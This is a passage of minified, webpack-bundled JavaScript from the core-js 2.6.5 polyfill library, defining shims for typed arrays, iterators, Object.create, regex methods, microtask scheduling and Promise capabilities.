r;f&&(o(r,"name")||i(r,"name",n)),t[n]!==r&&(f&&(o(r,u)||i(r,u,t[n]?""+t[n]:a.join(String(n)))),t===e?t[n]=r:c?t[n]?t[n]=r:i(t,n,r):(delete t[n],i(t,n,r)))})(Function.prototype,"toString",function(){return"function"==typeof this&&this[u]||c.call(this)})},function(t,n,r){var e=r(1),i=r(8),o=r(33),u=/"/g,c=function(t,n,r,e){var i=String(o(t)),c="<"+n;return""!==r&&(c+=" "+r+'="'+String(e).replace(u,"&quot;")+'"'),c+">"+i+"</"+n+">"};t.exports=function(t,n){var r={};r[t]=n(c),e(e.P+e.F*i(function(){var n=""[t]('"');return n!==n.toLowerCase()||n.split('"').length>3}),"String",r)}},,function(t,n){var r={}.hasOwnProperty;t.exports=function(t,n){return r.call(t,n)}},function(t,n,r){var e=r(72),i=r(33);t.exports=function(t){return e(i(t))}},function(t,n,r){var e=r(73),i=r(44),o=r(24),u=r(32),c=r(23),a=r(133),f=Object.getOwnPropertyDescriptor;n.f=r(12)?f:function(t,n){if(t=o(t),n=u(n,!0),a)try{return f(t,n)}catch(t){}if(c(t,n))return i(!e.f.call(t,n),t[n])}},function(t,n,r){var e=r(23),i=r(14),o=r(98)("IE_PROTO"),u=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=i(t),e(t,o)?t[o]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?u:null}},function(t,n){var r=t.exports={version:"2.6.5"};"number"==typeof __e&&(__e=r)},function(t,n,r){var e=r(17);t.exports=function(t,n,r){if(e(t),void 0===n)return t;switch(r){case 1:return function(r){return t.call(n,r)};case 2:return function(r,e){return t.call(n,r,e)};case 3:return function(r,e,i){return t.call(n,r,e,i)}}return function(){return t.apply(n,arguments)}}},function(t,n){var r={}.toString;t.exports=function(t){return r.call(t).slice(8,-1)}},function(t,n){var r=Math.ceil,e=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?e:r)(t)}},function(t,n,r){"use strict";var e=r(8);t.exports=function(t,n){return!!t&&e(function(){n?t.call(null,function(){},1):t.call(null)})}},function(t,n,r){var e=r(9);t.exports=function(t,n){if(!e(t))return t;var r,i;if(n&&"function"==typeof(r=t.toString)&&!e(i=r.call(t)))return i;if("function"==typeof(r=t.valueOf)&&!e(i=r.call(t)))return i;if(!n&&"function"==typeof(r=t.toString)&&!e(i=r.call(t)))return i;throw TypeError("Can't convert object to primitive value")}},function(t,n){t.exports=function(t){if(null==t)throw TypeError("Can't call method on  "+t);return t}},function(t,n,r){var e=r(1),i=r(27),o=r(8);t.exports=function(t,n){var r=(i.Object||{})[t]||Object[t],u={};u[t]=n(r),e(e.S+e.F*o(function(){r(1)}),"Object",u)}},function(t,n,r){var e=r(28),i=r(72),o=r(14),u=r(11),c=r(114);t.exports=function(t,n){var r=1==t,a=2==t,f=3==t,s=4==t,l=6==t,h=5==t||l,v=n||c;return function(n,c,p){for(var d,g,y=o(n),m=i(y),b=e(c,p,3),w=u(m.length),x=0,S=r?v(n,w):a?v(n,0):void 0;w>x;x++)if((h||x in m)&&(g=b(d=m[x],x,y),t))if(r)S[x]=g;else if(g)switch(t){case 3:return!0;case 5:return d;case 6:return x;case 2:S.push(d)}else if(s)return!1;return l?-1:f||s?s:S}}},,function(t,n,r){"use strict";if(r(12)){var e=r(40),i=r(7),o=r(8),u=r(1),c=r(89),a=r(122),f=r(28),s=r(51),l=r(44),h=r(19),v=r(53),p=r(30),d=r(11),g=r(161),y=r(47),m=r(32),b=r(23),w=r(63),x=r(9),S=r(14),_=r(111),E=r(48),M=r(26),O=r(49).f,P=r(113),F=r(45),A=r(10),I=r(35),j=r(79),N=r(75),R=r(116),k=r(65),T=r(84),L=r(50),C=r(115),W=r(150),D=r(13),G=r(25),U=D.f,V=G.f,B=i.RangeError,z=i.TypeError,Y=i.Uint8Array,$=Array.prototype,J=a.ArrayBuffer,K=a.DataView,q=I(0),X=I(2),H=I(3),Q=I(4),Z=I(5),tt=I(6),nt=j(!0),rt=j(!1),et=R.values,it=R.keys,ot=R.entries,ut=$.lastIndexOf,ct=$.reduce,at=$.reduceRight,ft=$.join,st=$.sort,lt=$.slice,ht=$.toString,vt=$.toLocaleString,pt=A("iterator"),dt=A("toStringTag"),gt=F("typed_constructor"),yt=F("def_constructor"),mt=c.CONSTR,bt=c.TYPED,wt=c.VIEW,xt=I(1,function(t,n){return Ot(N(t,t[yt]),n)}),St=o(function(){return 1===new Y(new Uint16Array([1]).buffer)[0]}),_t=!!Y&&!!Y.prototype.set&&o(function(){new Y(1).set({})}),Et=function(t,n){var r=p(t);if(r<0||r%n)throw B("Wrong offset!");return r},Mt=function(t){if(x(t)&&bt in t)return t;throw z(t+" is not a typed array!")},Ot=function(t,n){if(!(x(t)&&gt in t))throw z("It is not a typed array constructor!");return new t(n)},Pt=function(t,n){return Ft(N(t,t[yt]),n)},Ft=function(t,n){for(var r=0,e=n.length,i=Ot(t,e);e>r;)i[r]=n[r++];return i},At=function(t,n,r){U(t,n,{get:function(){return this._d[r]}})},It=function(t){var n,r,e,i,o,u,c=S(t),a=arguments.length,s=a>1?arguments[1]:void 0,l=void 0!==s,h=P(c);if(null!=h&&!_(h)){for(u=h.call(c),e=[],n=0;!(o=u.next()).done;n++)e.push(o.value);c=e}for(l&&a>2&&(s=f(s,arguments[2],2)),n=0,r=d(c.length),i=Ot(this,r);r>n;n++)i[n]=l?s(c[n],n):c[n];return i},jt=function(){for(var t=0,n=arguments.length,r=Ot(this,n);n>t;)r[t]=arguments[t++];return r},Nt=!!Y&&o(function(){vt.call(new Y(1))}),Rt=function(){return vt.apply(Nt?lt.call(Mt(this)):Mt(this),arguments)},kt={copyWithin:function(t,n){return W.call(Mt(this),t,n,arguments.length>2?arguments[2]:void 0)},every:function(t){return Q(Mt(this),t,arguments.length>1?arguments[1]:void 0)},fill:function(t){return C.apply(Mt(this),arguments)},filter:function(t){return Pt(this,X(Mt(this),t,arguments.length>1?arguments[1]:void 0))},find:function(t){return Z(Mt(this),t,arguments.length>1?arguments[1]:void 0)},findIndex:function(t){return tt(Mt(this),t,arguments.length>1?arguments[1]:void 0)},forEach:function(t){q(Mt(this),t,arguments.length>1?arguments[1]:void 0)},indexOf:function(t){return rt(Mt(this),t,arguments.length>1?arguments[1]:void 0)},includes:function(t){return nt(Mt(this),t,arguments.length>1?arguments[1]:void 0)},join:function(t){return ft.apply(Mt(this),arguments)},lastIndexOf:function(t){return ut.apply(Mt(this),arguments)},map:function(t){return xt(Mt(this),t,arguments.length>1?arguments[1]:void 0)},reduce:function(t){return ct.apply(Mt(this),arguments)},reduceRight:function(t){return at.apply(Mt(this),arguments)},reverse:function(){for(var t,n=Mt(this).length,r=Math.floor(n/2),e=0;e<r;)t=this[e],this[e++]=this[--n],this[n]=t;return this},some:function(t){return H(Mt(this),t,arguments.length>1?arguments[1]:void 0)},sort:function(t){return st.call(Mt(this),t)},subarray:function(t,n){var r=Mt(this),e=r.length,i=y(t,e);return new(N(r,r[yt]))(r.buffer,r.byteOffset+i*r.BYTES_PER_ELEMENT,d((void 0===n?e:y(n,e))-i))}},Tt=function(t,n){return Pt(this,lt.call(Mt(this),t,n))},Lt=function(t){Mt(this);var n=Et(arguments[1],1),r=this.length,e=S(t),i=d(e.length),o=0;if(i+n>r)throw B("Wrong length!");for(;o<i;)this[n+o]=e[o++]},Ct={entries:function(){return ot.call(Mt(this))},keys:function(){return it.call(Mt(this))},values:function(){return et.call(Mt(this))}},Wt=function(t,n){return x(t)&&t[bt]&&"symbol"!=typeof n&&n in t&&String(+n)==String(n)},Dt=function(t,n){return Wt(t,n=m(n,!0))?l(2,t[n]):V(t,n)},Gt=function(t,n,r){return!(Wt(t,n=m(n,!0))&&x(r)&&b(r,"value"))||b(r,"get")||b(r,"set")||r.configurable||b(r,"writable")&&!r.writable||b(r,"enumerable")&&!r.enumerable?U(t,n,r):(t[n]=r.value,t)};mt||(G.f=Dt,D.f=Gt),u(u.S+u.F*!mt,"Object",{getOwnPropertyDescriptor:Dt,defineProperty:Gt}),o(function(){ht.call({})})&&(ht=vt=function(){return ft.call(this)});var Ut=v({},kt);v(Ut,Ct),h(Ut,pt,Ct.values),v(Ut,{slice:Tt,set:Lt,constructor:function(){},toString:ht,toLocaleString:Rt}),At(Ut,"buffer","b"),At(Ut,"byteOffset","o"),At(Ut,"byteLength","l"),At(Ut,"length","e"),U(Ut,dt,{get:function(){return this[bt]}}),t.exports=function(t,n,r,a){var f=t+((a=!!a)?"Clamped":"")+"Array",l="get"+t,v="set"+t,p=i[f],y=p||{},m=p&&M(p),b=!p||!c.ABV,S={},_=p&&p.prototype,P=function(t,r){U(t,r,{get:function(){return function(t,r){var e=t._d;return e.v[l](r*n+e.o,St)}(this,r)},set:function(t){return function(t,r,e){var i=t._d;a&&(e=(e=Math.round(e))<0?0:e>255?255:255&e),i.v[v](r*n+i.o,e,St)}(this,r,t)},enumerable:!0})};b?(p=r(function(t,r,e,i){s(t,p,f,"_d");var o,u,c,a,l=0,v=0;if(x(r)){if(!(r instanceof J||"ArrayBuffer"==(a=w(r))||"SharedArrayBuffer"==a))return bt in r?Ft(p,r):It.call(p,r);o=r,v=Et(e,n);var y=r.byteLength;if(void 0===i){if(y%n)throw B("Wrong length!");if((u=y-v)<0)throw B("Wrong length!")}else if((u=d(i)*n)+v>y)throw B("Wrong length!");c=u/n}else c=g(r),o=new J(u=c*n);for(h(t,"_d",{b:o,o:v,l:u,e:c,v:new K(o)});l<c;)P(t,l++)}),_=p.prototype=E(Ut),h(_,"constructor",p)):o(function(){p(1)})&&o(function(){new p(-1)})&&T(function(t){new p,new p(null),new p(1.5),new p(t)},!0)||(p=r(function(t,r,e,i){var o;return s(t,p,f),x(r)?r instanceof J||"ArrayBuffer"==(o=w(r))||"SharedArrayBuffer"==o?void 0!==i?new y(r,Et(e,n),i):void 0!==e?new y(r,Et(e,n)):new y(r):bt in r?Ft(p,r):It.call(p,r):new y(g(r))}),q(m!==Function.prototype?O(y).concat(O(m)):O(y),function(t){t in p||h(p,t,y[t])}),p.prototype=_,e||(_.constructor=p));var F=_[pt],A=!!F&&("values"==F.name||null==F.name),I=Ct.values;h(p,gt,!0),h(_,bt,f),h(_,wt,!0),h(_,yt,p),(a?new p(1)[dt]==f:dt in _)||U(_,dt,{get:function(){return f}}),S[f]=p,u(u.G+u.W+u.F*(p!=y),S),u(u.S,f,{BYTES_PER_ELEMENT:n}),u(u.S+u.F*o(function(){y.of.call(p,1)}),f,{from:It,of:jt}),"BYTES_PER_ELEMENT"in _||h(_,"BYTES_PER_ELEMENT",n),u(u.P,f,kt),L(f),u(u.P+u.F*_t,f,{set:Lt}),u(u.P+u.F*!A,f,Ct),e||_.toString==ht||(_.toString=ht),u(u.P+u.F*o(function(){new p(1).slice()}),f,{slice:Tt}),u(u.P+u.F*(o(function(){return[1,2].toLocaleString()!=new p([1,2]).toLocaleString()})||!o(function(){_.toLocaleString.call([1,2])})),f,{toLocaleString:Rt}),k[f]=A?F:I,e||A||h(_,pt,I)}}else t.exports=function(){}},function(t,n,r){var e=r(156),i=r(1),o=r(71)("metadata"),u=o.store||(o.store=new(r(159))),c=function(t,n,r){var i=u.get(t);if(!i){if(!r)return;u.set(t,i=new e)}var o=i.get(n);if(!o){if(!r)return;i.set(n,o=new e)}return o};t.exports={store:u,map:c,has:function(t,n,r){var e=c(n,r,!1);return void 0!==e&&e.has(t)},get:function(t,n,r){var e=c(n,r,!1);return void 0===e?void 0:e.get(t)},set:function(t,n,r,e){c(r,e,!0).set(t,n)},keys:function(t,n){var r=c(t,n,!1),e=[];return r&&r.forEach(function(t,n){e.push(n)}),e},key:function(t){return void 0===t||"symbol"==typeof t?t:String(t)},exp:function(t){i(i.S,"Reflect",t)}}},,function(t,n){t.exports=!1},function(t,n,r){var e=r(45)("meta"),i=r(9),o=r(23),u=r(13).f,c=0,a=Object.isExtensible||function(){return!0},f=!r(8)(function(){return a(Object.preventExtensions({}))}),s=function(t){u(t,e,{value:{i:"O"+ ++c,w:{}}})},l=t.exports={KEY:e,NEED:!1,fastKey:function(t,n){if(!i(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!o(t,e)){if(!a(t))return"F";if(!n)return"E";s(t)}return t[e].i},getWeak:function(t,n){if(!o(t,e)){if(!a(t))return!0;if(!n)return!1;s(t)}return t[e].w},onFreeze:function(t){return f&&l.NEED&&a(t)&&!o(t,e)&&s(t),t}}},function(t,n,r){var e=r(10)("unscopables"),i=Array.prototype;null==i[e]&&r(19)(i,e,{}),t.exports=function(t){i[e][t]=!0}},,function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},function(t,n){var r=0,e=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++r+e).toString(36))}},function(t,n,r){var e=r(135),i=r(99);t.exports=Object.keys||function(t){return e(t,i)}},function(t,n,r){var e=r(30),i=Math.max,o=Math.min;t.exports=function(t,n){return(t=e(t))<0?i(t+n,0):o(t,n)}},function(t,n,r){var e=r(5),i=r(136),o=r(99),u=r(98)("IE_PROTO"),c=function(){},a=function(){var t,n=r(96)("iframe"),e=o.length;for(n.style.display="none",r(100).appendChild(n),n.src="javascript:",(t=n.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),a=t.F;e--;)delete a.prototype[o[e]];return a()};t.exports=Object.create||function(t,n){var r;return null!==t?(c.prototype=e(t),r=new c,c.prototype=null,r[u]=t):r=a(),void 0===n?r:i(r,n)}},function(t,n,r){var e=r(135),i=r(99).concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return e(t,i)}},function(t,n,r){"use strict";var e=r(7),i=r(13),o=r(12),u=r(10)("species");t.exports=function(t){var n=e[t];o&&n&&!n[u]&&i.f(n,u,{configurable:!0,get:function(){return this}})}},function(t,n){t.exports=function(t,n,r,e){if(!(t instanceof n)||void 0!==e&&e in t)throw TypeError(r+": incorrect invocation!");return t}},function(t,n,r){var e=r(28),i=r(148),o=r(111),u=r(5),c=r(11),a=r(113),f={},s={};(n=t.exports=function(t,n,r,l,h){var v,p,d,g,y=h?function(){return t}:a(t),m=e(r,l,n?2:1),b=0;if("function"!=typeof y)throw TypeError(t+" is not iterable!");if(o(y)){for(v=c(t.length);v>b;b++)if((g=n?m(u(p=t[b])[0],p[1]):m(t[b]))===f||g===s)return g}else for(d=y.call(t);!(p=d.next()).done;)if((g=i(d,m,p.value,n))===f||g===s)return g}).BREAK=f,n.RETURN=s},function(t,n,r){var e=r(20);t.exports=function(t,n,r){for(var i in n)e(t,i,n[i],r);return t}},function(t,n,r){var e=r(9);t.exports=function(t,n){if(!e(t)||t._t!==n)throw TypeError("Incompatible receiver, "+n+" required!");return t}},,,,,,,,function(t,n,r){var e=r(13).f,i=r(23),o=r(10)("toStringTag");t.exports=function(t,n,r){t&&!i(t=r?t:t.prototype,o)&&e(t,o,{configurable:!0,value:n})}},function(t,n,r){var e=r(29),i=r(10)("toStringTag"),o="Arguments"==e(function(){return arguments}());t.exports=function(t){var n,r,u;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,n){try{return t[n]}catch(t){}}(n=Object(t),i))?r:o?e(n):"Object"==(u=e(n))&&"function"==typeof n.callee?"Arguments":u}},function(t,n,r){var e=r(1),i=r(33),o=r(8),u=r(102),c="["+u+"]",a=RegExp("^"+c+c+"*"),f=RegExp(c+c+"*$"),s=function(t,n,r){var i={},c=o(function(){return!!u[t]()||"​"!="​"[t]()}),a=i[t]=c?n(l):u[t];r&&(i[r]=a),e(e.P+e.F*c,"String",i)},l=s.trim=function(t,n){return t=String(i(t)),1&n&&(t=t.replace(a,"")),2&n&&(t=t.replace(f,"")),t};t.exports=s},function(t,n){t.exports={}},function(t,n){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(t){"object"==typeof window&&(r=window)}t.exports=r},,,,,function(t,n,r){var e=r(27),i=r(7),o=i["__core-js_shared__"]||(i["__core-js_shared__"]={});(t.exports=function(t,n){return o[t]||(o[t]=void 0!==n?n:{})})("versions",[]).push({version:e.version,mode:r(40)?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},function(t,n,r){var e=r(29);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==e(t)?t.split(""):Object(t)}},function(t,n){n.f={}.propertyIsEnumerable},function(t,n,r){"use strict";var e=r(5);t.exports=function(){var t=e(this),n="";return t.global&&(n+="g"),t.ignoreCase&&(n+="i"),t.multiline&&(n+="m"),t.unicode&&(n+="u"),t.sticky&&(n+="y"),n}},function(t,n,r){var e=r(5),i=r(17),o=r(10)("species");t.exports=function(t,n){var r,u=e(t).constructor;return void 0===u||null==(r=e(u)[o])?n:i(r)}},,,,function(t,n,r){var e=r(24),i=r(11),o=r(47);t.exports=function(t){return function(n,r,u){var c,a=e(n),f=i(a.length),s=o(u,f);if(t&&r!=r){for(;f>s;)if((c=a[s++])!=c)return!0}else for(;f>s;s++)if((t||s in a)&&a[s]===r)return t||s||0;return!t&&-1}}},function(t,n){n.f=Object.getOwnPropertySymbols},function(t,n,r){var e=r(29);t.exports=Array.isArray||function(t){return"Array"==e(t)}},function(t,n,r){var e=r(30),i=r(33);t.exports=function(t){return function(n,r){var o,u,c=String(i(n)),a=e(r),f=c.length;return a<0||a>=f?t?"":void 0:(o=c.charCodeAt(a))<55296||o>56319||a+1===f||(u=c.charCodeAt(a+1))<56320||u>57343?t?c.charAt(a):o:t?c.slice(a,a+2):u-56320+(o-55296<<10)+65536}}},function(t,n,r){var e=r(9),i=r(29),o=r(10)("match");t.exports=function(t){var n;return e(t)&&(void 0!==(n=t[o])?!!n:"RegExp"==i(t))}},function(t,n,r){var e=r(10)("iterator"),i=!1;try{var o=[7][e]();o.return=function(){i=!0},Array.from(o,function(){throw 2})}catch(t){}t.exports=function(t,n){if(!n&&!i)return!1;var r=!1;try{var o=[7],u=o[e]();u.next=function(){return{done:r=!0}},o[e]=function(){return u},t(o)}catch(t){}return r}},function(t,n,r){"use strict";var e=r(63),i=RegExp.prototype.exec;t.exports=function(t,n){var r=t.exec;if("function"==typeof r){var o=r.call(t,n);if("object"!=typeof o)throw new TypeError("RegExp exec method returned something other than an Object or null");return o}if("RegExp"!==e(t))throw new TypeError("RegExp#exec called on incompatible receiver");return i.call(t,n)}},function(t,n,r){"use strict";r(152);var e=r(20),i=r(19),o=r(8),u=r(33),c=r(10),a=r(117),f=c("species"),s=!o(function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}),l=function(){var t=/(?:)/,n=t.exec;t.exec=function(){return n.apply(this,arguments)};var r="ab".split(t);return 2===r.length&&"a"===r[0]&&"b"===r[1]}();t.exports=function(t,n,r){var h=c(t),v=!o(function(){var n={};return n[h]=function(){return 7},7!=""[t](n)}),p=v?!o(function(){var n=!1,r=/a/;return r.exec=function(){return n=!0,null},"split"===t&&(r.constructor={},r.constructor[f]=function(){return r}),r[h](""),!n}):void 0;if(!v||!p||"replace"===t&&!s||"split"===t&&!l){var d=/./[h],g=r(u,h,""[t],function(t,n,r,e,i){return n.exec===a?v&&!i?{done:!0,value:d.call(n,r,e)}:{done:!0,value:t.call(r,n,e)}:{done:!1}}),y=g[0],m=g[1];e(String.prototype,t,y),i(RegExp.prototype,h,2==n?function(t,n){return m.call(t,this,n)}:function(t){return m.call(t,this)})}}},function(t,n,r){var e=r(7).navigator;t.exports=e&&e.userAgent||""},function(t,n,r){"use strict";var e=r(7),i=r(1),o=r(20),u=r(53),c=r(41),a=r(52),f=r(51),s=r(9),l=r(8),h=r(84),v=r(62),p=r(103);t.exports=function(t,n,r,d,g,y){var m=e[t],b=m,w=g?"set":"add",x=b&&b.prototype,S={},_=function(t){var n=x[t];o(x,t,"delete"==t?function(t){return!(y&&!s(t))&&n.call(this,0===t?0:t)}:"has"==t?function(t){return!(y&&!s(t))&&n.call(this,0===t?0:t)}:"get"==t?function(t){return y&&!s(t)?void 0:n.call(this,0===t?0:t)}:"add"==t?function(t){return n.call(this,0===t?0:t),this}:function(t,r){return n.call(this,0===t?0:t,r),this})};if("function"==typeof b&&(y||x.forEach&&!l(function(){(new b).entries().next()}))){var E=new b,M=E[w](y?{}:-0,1)!=E,O=l(function(){E.has(1)}),P=h(function(t){new b(t)}),F=!y&&l(function(){for(var t=new b,n=5;n--;)t[w](n,n);return!t.has(-0)});P||((b=n(function(n,r){f(n,b,t);var e=p(new m,n,b);return null!=r&&a(r,g,e[w],e),e})).prototype=x,x.constructor=b),(O||F)&&(_("delete"),_("has"),g&&_("get")),(F||M)&&_(w),y&&x.clear&&delete x.clear}else b=d.getConstructor(n,t,g,w),u(b.prototype,r),c.NEED=!0;return v(b,t),S[t]=b,i(i.G+i.W+i.F*(b!=m),S),y||d.setStrong(b,t,g),b}},function(t,n,r){for(var e,i=r(7),o=r(19),u=r(45),c=u("typed_array"),a=u("view"),f=!(!i.ArrayBuffer||!i.DataView),s=f,l=0,h="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");l<9;)(e=i[h[l++]])?(o(e.prototype,c,!0),o(e.prototype,a,!0)):s=!1;t.exports={ABV:f,CONSTR:s,TYPED:c,VIEW:a}},function(t,n,r){"use strict";t.exports=r(40)||!r(8)(function(){var t=Math.random();__defineSetter__.call(null,t,function(){}),delete r(7)[t]})},function(t,n,r){"use strict";var e=r(1);t.exports=function(t){e(e.S,t,{of:function(){for(var t=arguments.length,n=new Array(t);t--;)n[t]=arguments[t];return new this(n)}})}},function(t,n,r){"use strict";var e=r(1),i=r(17),o=r(28),u=r(52);t.exports=function(t){e(e.S,t,{from:function(t){var n,r,e,c,a=arguments[1];return i(this),(n=void 0!==a)&&i(a),null==t?new this:(r=[],n?(e=0,c=o(a,arguments[2],2),u(t,!1,function(t){r.push(c(t,e++))})):u(t,!1,r.push,r),new this(r))}})}},,,,function(t,n,r){var e=r(9),i=r(7).document,o=e(i)&&e(i.createElement);t.exports=function(t){return o?i.createElement(t):{}}},function(t,n,r){var e=r(7),i=r(27),o=r(40),u=r(134),c=r(13).f;t.exports=function(t){var n=i.Symbol||(i.Symbol=o?{}:e.Symbol||{});"_"==t.charAt(0)||t in n||c(n,t,{value:u.f(t)})}},function(t,n,r){var e=r(71)("keys"),i=r(45);t.exports=function(t){return e[t]||(e[t]=i(t))}},function(t,n){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(t,n,r){var e=r(7).document;t.exports=e&&e.documentElement},function(t,n,r){var e=r(9),i=r(5),o=function(t,n){if(i(t),!e(n)&&null!==n)throw TypeError(n+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,n,e){try{(e=r(28)(Function.call,r(25).f(Object.prototype,"__proto__").set,2))(t,[]),n=!(t instanceof Array)}catch(t){n=!0}return function(t,r){return o(t,r),n?t.__proto__=r:e(t,r),t}}({},!1):void 0),check:o}},function(t,n){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},function(t,n,r){var e=r(9),i=r(101).set;t.exports=function(t,n,r){var o,u=n.constructor;return u!==r&&"function"==typeof u&&(o=u.prototype)!==r.prototype&&e(o)&&i&&i(t,o),t}},function(t,n,r){"use strict";var e=r(30),i=r(33);t.exports=function(t){var n=String(i(this)),r="",o=e(t);if(o<0||o==1/0)throw RangeError("Count can't be negative");for(;o>0;(o>>>=1)&&(n+=n))1&o&&(r+=n);return r}},function(t,n){t.exports=Math.sign||function(t){return 0==(t=+t)||t!=t?t:t<0?-1:1}},function(t,n){var r=Math.expm1;t.exports=!r||r(10)>22025.465794806718||r(10)<22025.465794806718||-2e-17!=r(-2e-17)?function(t){return 0==(t=+t)?t:t>-1e-6&&t<1e-6?t+t*t/2:Math.exp(t)-1}:r},function(t,n,r){"use strict";var e=r(40),i=r(1),o=r(20),u=r(19),c=r(65),a=r(108),f=r(62),s=r(26),l=r(10)("iterator"),h=!([].keys&&"next"in[].keys()),v=function(){return this};t.exports=function(t,n,r,p,d,g,y){a(r,n,p);var m,b,w,x=function(t){if(!h&&t in M)return M[t];switch(t){case"keys":case"values":return function(){return new r(this,t)}}return function(){return new r(this,t)}},S=n+" Iterator",_="values"==d,E=!1,M=t.prototype,O=M[l]||M["@@iterator"]||d&&M[d],P=O||x(d),F=d?_?x("entries"):P:void 0,A="Array"==n&&M.entries||O;if(A&&(w=s(A.call(new t)))!==Object.prototype&&w.next&&(f(w,S,!0),e||"function"==typeof w[l]||u(w,l,v)),_&&O&&"values"!==O.name&&(E=!0,P=function(){return O.call(this)}),e&&!y||!h&&!E&&M[l]||u(M,l,P),c[n]=P,c[S]=v,d)if(m={values:_?P:x("values"),keys:g?P:x("keys"),entries:F},y)for(b in m)b in M||o(M,b,m[b]);else i(i.P+i.F*(h||E),n,m);return m}},function(t,n,r){"use strict";var e=r(48),i=r(44),o=r(62),u={};r(19)(u,r(10)("iterator"),function(){return this}),t.exports=function(t,n,r){t.prototype=e(u,{next:i(1,r)}),o(t,n+" Iterator")}},function(t,n,r){var e=r(83),i=r(33);t.exports=function(t,n,r){if(e(n))throw TypeError("String#"+r+" doesn't accept regex!");return String(i(t))}},function(t,n,r){var e=r(10)("match");t.exports=function(t){var n=/./;try{"/./"[t](n)}catch(r){try{return n[e]=!1,!"/./"[t](n)}catch(t){}}return!0}},function(t,n,r){var e=r(65),i=r(10)("iterator"),o=Array.prototype;t.exports=function(t){return void 0!==t&&(e.Array===t||o[i]===t)}},function(t,n,r){"use strict";var e=r(13),i=r(44);t.exports=function(t,n,r){n in t?e.f(t,n,i(0,r)):t[n]=r}},function(t,n,r){var e=r(63),i=r(10)("iterator"),o=r(65);t.exports=r(27).getIteratorMethod=function(t){if(null!=t)return t[i]||t["@@iterator"]||o[e(t)]}},function(t,n,r){var e=r(273);t.exports=function(t,n){return new(e(t))(n)}},function(t,n,r){"use strict";var e=r(14),i=r(47),o=r(11);t.exports=function(t){for(var n=e(this),r=o(n.length),u=arguments.length,c=i(u>1?arguments[1]:void 0,r),a=u>2?arguments[2]:void 0,f=void 0===a?r:i(a,r);f>c;)n[c++]=t;return n}},function(t,n,r){"use strict";var e=r(42),i=r(151),o=r(65),u=r(24);t.exports=r(107)(Array,"Array",function(t,n){this._t=u(t),this._i=0,this._k=n},function(){var t=this._t,n=this._k,r=this._i++;return!t||r>=t.length?(this._t=void 0,i(1)):i(0,"keys"==n?r:"values"==n?t[r]:[r,t[r]])},"values"),o.Arguments=o.Array,e("keys"),e("values"),e("entries")},function(t,n,r){"use strict";var e,i,o=r(74),u=RegExp.prototype.exec,c=String.prototype.replace,a=u,f=(e=/a/,i=/b*/g,u.call(e,"a"),u.call(i,"a"),0!==e.lastIndex||0!==i.lastIndex),s=void 0!==/()??/.exec("")[1];(f||s)&&(a=function(t){var n,r,e,i,a=this;return s&&(r=new RegExp("^"+a.source+"$(?!\\s)",o.call(a))),f&&(n=a.lastIndex),e=u.call(a,t),f&&e&&(a.lastIndex=a.global?e.index+e[0].length:n),s&&e&&e.length>1&&c.call(e[0],r,function(){for(i=1;i<arguments.length-2;i++)void 0===arguments[i]&&(e[i]=void 0)}),e}),t.exports=a},function(t,n,r){"use strict";var e=r(82)(!0);t.exports=function(t,n,r){return n+(r?e(t,n).length:1)}},function(t,n,r){var e,i,o,u=r(28),c=r(141),a=r(100),f=r(96),s=r(7),l=s.process,h=s.setImmediate,v=s.clearImmediate,p=s.MessageChannel,d=s.Dispatch,g=0,y={},m=function(){var t=+this;if(y.hasOwnProperty(t)){var n=y[t];delete y[t],n()}},b=function(t){m.call(t.data)};h&&v||(h=function(t){for(var n=[],r=1;arguments.length>r;)n.push(arguments[r++]);return y[++g]=function(){c("function"==typeof t?t:Function(t),n)},e(g),g},v=function(t){delete y[t]},"process"==r(29)(l)?e=function(t){l.nextTick(u(m,t,1))}:d&&d.now?e=function(t){d.now(u(m,t,1))}:p?(o=(i=new p).port2,i.port1.onmessage=b,e=u(o.postMessage,o,1)):s.addEventListener&&"function"==typeof postMessage&&!s.importScripts?(e=function(t){s.postMessage(t+"","*")},s.addEventListener("message",b,!1)):e="onreadystatechange"in f("script")?function(t){a.appendChild(f("script")).onreadystatechange=function(){a.removeChild(this),m.call(t)}}:function(t){setTimeout(u(m,t,1),0)}),t.exports={set:h,clear:v}},function(t,n,r){var e=r(7),i=r(119).set,o=e.MutationObserver||e.WebKitMutationObserver,u=e.process,c=e.Promise,a="process"==r(29)(u);t.exports=function(){var t,n,r,f=function(){var e,i;for(a&&(e=u.domain)&&e.exit();t;){i=t.fn,t=t.next;try{i()}catch(e){throw t?r():n=void 0,e}}n=void 0,e&&e.enter()};if(a)r=function(){u.nextTick(f)};else if(!o||e.navigator&&e.navigator.standalone)if(c&&c.resolve){var s=c.resolve(void 0);r=function(){s.then(f)}}else r=function(){i.call(e,f)};else{var l=!0,h=document.createTextNode("");new o(f).observe(h,{characterData:!0}),r=function(){h.data=l=!l}}return function(e){var i={fn:e,next:void 0};n&&(n.next=i),t||(t=i,r()),n=i}}},function(t,n,r){"use strict";var e=r(17);function i(t){var n,r;this.promise=new t(function(t,e){if(void 0!==n||void 0!==r)throw TypeError("Bad Promise constructor");n=t,r=e}),this.resolve=e(n),this.reject=e(r)}t.exports.f=function(t){return new i(t)}},function(t,n,r){"use strict";var 